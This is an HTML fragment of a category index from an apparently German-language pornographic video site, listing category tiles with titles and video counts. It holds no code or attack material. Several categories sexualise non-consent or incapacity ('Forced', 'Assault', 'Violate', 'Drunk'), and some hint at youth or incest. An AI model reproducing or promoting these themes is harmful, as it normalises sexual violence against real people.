                                    <li><i class="fa fa-video"></i> 173</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112918610/British/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2b09420db6e7d311" src="/thumbs/377/3101082445091951377_0.jpg" alt="" width="300">
                                <p class="cat-title">Britisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 148</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116719698/Twinks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="34123018d0242cf8" src="/thumbs/568/3752114322682424568_0.jpg" alt="" width="300">
                                <p class="cat-title">Twinks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 131</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119341138/Nipples/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d76bad02" src="/thumbs/250/2705852734651477250_0.jpg" alt="" width="300">
                                <p class="cat-title">Nippel</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 66</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114753618/Doctor/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e98085d5f" src="/thumbs/863/13554958836456512863_0.jpg" alt="" width="300">
                                <p class="cat-title">Doktor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122290258/Swallow/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6079b6a545a96d8a" src="/thumbs/834/6951788320777661834_0.jpg" alt="" width="300">
                                <p class="cat-title">Schlucken</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 142</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116195410/Foot Fetish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" alt="" width="300">
                                <p class="cat-title">Fußfetisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 192</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115736658/Fingering/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7517bce9ad9" src="/thumbs/969/1892856896185866969_0.jpg" alt="" width="300">
                                <p class="cat-title">Fingern</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 456</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/110886994/Brutal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73fe0e900a394ef4" src="/thumbs/676/8358133970255826676_0.jpg" alt="" width="300">
                                <p class="cat-title">Brutal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 6757</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113770578/Compilation/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="" width="300">
                                <p class="cat-title">Zusammenschnitt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 136</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117375058/Handjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d8cf8b82" src="/thumbs/698/3824942640157133698_0.jpg" alt="" width="300">
                                <p class="cat-title">Handjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 557</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123797586/Young/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1cb2b7682ca7d113" src="/thumbs/307/2067916836970156307_0.jpg" alt="" width="300">
                                <p class="cat-title">Jungfrau</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1694</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119734354/Old Man/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="" width="300">
                                <p class="cat-title">Alter mann</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 64</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116850770/Girlfriend/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="" width="300">
                                <p class="cat-title">Freundin</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 408</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112984146/Brunettes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a91208ed" src="/thumbs/813/3824942639356184813_0.jpg" alt="" width="300">
                                <p class="cat-title">Brünette</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121438290/Shower/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a396bc62" src="/thumbs/210/3824942639264218210_0.jpg" alt="" width="300">
                                <p class="cat-title">Dusche</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 77</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120979538/Rimjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ba2b8d35" src="/thumbs/541/2705852734160735541_0.jpg" alt="" width="300">
                                <p class="cat-title">Rimjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111804498/Arab/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="" width="300">
                                <p class="cat-title">Arabisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123338834/Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101ccfe93d" src="/thumbs/85/3824942637003041085_0.jpg" alt="" width="300">
                                <p class="cat-title">Titten</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 545</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117309522/Hairy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ac9dc591" src="/thumbs/257/3824942639415674257_0.jpg" alt="" width="300">
                                <p class="cat-title">Haarig</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 242</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115671122/Fetish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="" width="300">
                                <p class="cat-title">Fetisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1490</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112722002/Blondes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg" alt="" width="300">
                                <p class="cat-title">Blonde</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1904</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121372754/Shemale/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e9166aedb" src="/thumbs/595/13554958836345253595_0.jpg" alt="" width="300">
                                <p class="cat-title">Shemale</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 44</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121110610/Son/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fd81c0c3" src="/thumbs/515/3824942640772792515_0.jpg" alt="" width="300">
                                <p class="cat-title">Sohn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118751314/Maid/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1052fd186a" src="/thumbs/946/3824942637911971946_0.jpg" alt="" width="300">
                                <p class="cat-title">Magd</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116129874/Filipina/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102aa62b0f" src="/thumbs/447/3824942637235186447_0.jpg" alt="" width="300">
                                <p class="cat-title">Philipina</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111476818/18-21/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg" alt="" width="300">
                                <p class="cat-title">18-21</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119275602/Milf/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fd52f69ba9914425" src="/thumbs/45/18253923388111275045_0.jpg" alt="" width="300">
                                <p class="cat-title">Milf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2259</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122224722/Spanish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ed6dce3fb" src="/thumbs/347/13554958837510628347_0.jpg" alt="" width="300">
                                <p class="cat-title">Spanisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114688082/Deep Throat/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="" width="300">
                                <p class="cat-title">Deepthroat</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1797</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121634898/Smoking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d8159843" src="/thumbs/59/2705852734662613059_0.jpg" alt="" width="300">
                                <p class="cat-title">Rauchen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 46</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120586322/Pregnant/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" alt="" width="300">
                                <p class="cat-title">Schwanger</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 53</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/110821458/Forced/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5a3107a2c356c121" src="/thumbs/425/6498984132915675425_0.jpg" alt="" width="300">
                                <p class="cat-title">Gezwungen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 3666</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117964882/Italian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10375511de" src="/thumbs/390/3824942637447975390_0.jpg" alt="" width="300">
                                <p class="cat-title">Italienisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 55</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/116260946/French/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91cf2b792" src="/thumbs/922/2705852731522987922_0.jpg" alt="" width="300">
                                <p class="cat-title">Französisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 73</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112197714/BBW/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b5bc506fb40a08dc" src="/thumbs/188/13095430257178708188_0.jpg" alt="" width="300">
                                <p class="cat-title">Bbw</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 570</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120520786/POV/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46e1eb3a2aa39d1a" src="/thumbs/306/5107622087470849306_0.jpg" alt="" width="300">
                                <p class="cat-title">Pov</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 703</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117833810/Interracial/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7515ca213f1" src="/thumbs/153/1892856895662855153_0.jpg" alt="" width="300">
                                <p class="cat-title">Interrassisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1253</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114425938/Crossdresser/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e24698f5" src="/thumbs/869/3824942640315930869_0.jpg" alt="" width="300">
                                <p class="cat-title">Crossdresser</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 29</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121897042/Squirting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e814d5f5" src="/thumbs/981/3824942640413332981_0.jpg" alt="" width="300">
                                <p class="cat-title">Spritzen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 590</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111018066/Assault/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105edf9c19" src="/thumbs/169/3824942638111366169_0.jpg" alt="" width="300">
                                <p class="cat-title">Bergriff</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 44</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/112459858/Big Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10229bbff4" src="/thumbs/940/3824942637100285940_0.jpg" alt="" width="300">
                                <p class="cat-title">Große titten</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1542</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115015762/Drunk/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="" width="300">
                                <p class="cat-title">Betrunken</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 160</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118816850/Machine Sex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1079d428de" src="/thumbs/606/3824942638563600606_0.jpg" alt="" width="300">
                                <p class="cat-title">Maschinensex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 59</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119078994/Mature/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg" alt="" width="300">
                                <p class="cat-title">Reif</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2208</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118227026/Jeans/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10903926c7" src="/thumbs/959/3824942638939317959_0.jpg" alt="" width="300">
                                <p class="cat-title">Jeans</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118358098/Ladyboys/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2518bb9af64" src="/thumbs/388/1426482546857324388_0.jpg" alt="" width="300">
                                <p class="cat-title">Ladyboys</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 7</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122683474/Secretary/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d33e2ab34faec112" src="/thumbs/498/15221650740183220498_0.jpg" alt="" width="300">
                                <p class="cat-title">Sekretärin</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 59</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114032722/Cute/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c484d9f8" src="/thumbs/264/3824942639816694264_0.jpg" alt="" width="300">
                                <p class="cat-title">Süß</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 322</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/117047378/Gothic/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e7afbc1c2" src="/thumbs/330/13554958835969147330_0.jpg" alt="" width="300">
                                <p class="cat-title">Gothik</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 47</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113442898/Cuckold/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105fff8012" src="/thumbs/362/3824942638130233362_0.jpg" alt="" width="300">
                                <p class="cat-title">Schlappschwanz</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 121</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/110952530/Violent/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg" alt="" width="300">
                                <p class="cat-title">Brutal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1674</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/114229330/CFNM/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251a2614b9d" src="/thumbs/645/1426482547237407645_0.jpg" alt="" width="300">
                                <p class="cat-title">Cfnm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 74</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/121569362/Skinny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fa212e02" src="/thumbs/842/3824942640716131842_0.jpg" alt="" width="300">
                                <p class="cat-title">Dünn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 373</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122945618/Tattoos/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10eb2757af" src="/thumbs/487/3824942640464877487_0.jpg" alt="" width="300">
                                <p class="cat-title">Tattoos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 25</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111673426/Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="759553833be9a9da" src="/thumbs/554/8472770097078446554_0.jpg" alt="" width="300">
                                <p class="cat-title">Anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 6061</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120324178/Pissing/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fafdb9fb" src="/thumbs/387/2705852735248251387_0.jpg" alt="" width="300">
                                <p class="cat-title">Pissen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 152</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115867730/Fisting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97591935f" src="/thumbs/887/2705852733009793887_0.jpg" alt="" width="300">
                                <p class="cat-title">Fisten</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 177</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113246290/Cosplay/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c905d41e" src="/thumbs/774/3824942639892255774_0.jpg" alt="" width="300">
                                <p class="cat-title">Cosplay</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/124059730/Whore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a975ee02" src="/thumbs/314/2705852733880397314_0.v1579093200" alt="" width="300">
                                <p class="cat-title">Hure</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 73</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118423634/Latex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9dbb51723" src="/thumbs/411/2705852734723397411_0.jpg" alt="" width="300">
                                <p class="cat-title">Latex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 74</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123011154/Teacher/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1056705d37" src="/thumbs/847/3824942637969857847_0.jpg" alt="" width="300">
                                <p class="cat-title">Lehrer</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 68</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122028114/Striptease/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92c92b2b4" src="/thumbs/676/2705852731785130676_0.jpg" alt="" width="300">
                                <p class="cat-title">Striptease</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 62</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/111083602/Violate/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg" alt="" width="300">
                                <p class="cat-title">Verletzen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/124125266/Wife/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a3542afe" src="/thumbs/614/3824942639259855614_0.jpg" alt="" width="300">
                                <p class="cat-title">Ehefrau</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2180</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/123273298/Threesome/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ca06dd30" src="/thumbs/848/3824942639909100848_0.jpg" alt="" width="300">
                                <p class="cat-title">Dreier</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1231</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119144530/Mexican/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="" width="300">
                                <p class="cat-title">Mexikanisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/115146834/Double Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fc0d6549" src="/thumbs/497/2705852735266055497_0.jpg" alt="" width="300">
                                <p class="cat-title">Doppelanal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 184</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/82/Rough/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="193e8bfa7ad2795d" src="/thumbs/917/1819045207422957917_0.jpg" alt="" width="300">
                                <p class="cat-title">Hart</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 24911</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/122355794/Stockings/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e3144bfd" src="/thumbs/581/3824942640329411581_0.jpg" alt="" width="300">
                                <p class="cat-title">Strümpfe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 335</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/120914002/Russian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" alt="" width="300">
                                <p class="cat-title">Russisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 51</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/113049682/Bukkake/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1036341748" src="/thumbs/872/3824942637429036872_0.jpg" alt="" width="300">
                                <p class="cat-title">Bukakke</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 93</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/118095954/Japanese/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40827fb711c93051" src="/thumbs/681/4648418189653913681_0.jpg" alt="" width="300">
                                <p class="cat-title">Japanisch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/de/category/119472210/Nurse/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107564ce9d" src="/thumbs/141/3824942638489194141_0.jpg" alt="" width="300">
                                <p class="cat-title">Krankenschwester</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 53</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
